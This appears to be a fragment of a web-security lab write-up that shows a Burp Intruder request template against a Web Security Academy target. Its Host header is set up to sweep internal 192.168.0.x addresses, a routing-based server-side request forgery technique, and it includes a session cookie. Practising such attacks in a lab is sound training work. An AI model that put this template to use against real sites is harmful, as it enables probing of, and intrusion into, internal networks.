 Target: https://0ae100a103c8bf93832a92e3006600a3.web-security-academy.net Update Host header to match target
1 GET / HTTP/1.1
2 Host: 192.168.0.§0§
3 Cookie: session=NgDFkTPv1nd6wYCaWoxssm3wDSwqXNRh; _lab=
46%7cMCwCFBvIDhiT443oQ5q1rqwzNFghGvSCAhQ9Js6TJ6kYmUvd%2fjoormPgQ9PWQGI9MhbBGVzSv0zy4%2f0qnxgGnMGgFzdF51ZD0EGyeMV48%2bJEmiuisNMmNJpP1AnYSQem726qNghAvm7hwgstnAA0PNV2QtXnkYyvOMFrZh78xpxDH9Y%3d
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16